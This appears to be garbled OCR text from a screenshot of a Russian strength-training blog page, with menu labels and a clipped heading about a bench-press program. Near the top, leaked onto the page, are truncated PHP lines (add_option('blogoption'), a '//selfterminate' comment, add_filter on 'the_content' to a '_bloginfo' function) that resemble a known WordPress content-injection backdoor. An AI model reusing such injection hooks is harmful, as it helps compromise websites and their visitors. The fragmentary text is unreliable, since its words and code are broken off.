
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
выносливость’
ция №3. СРЦ для жимовика (новичок).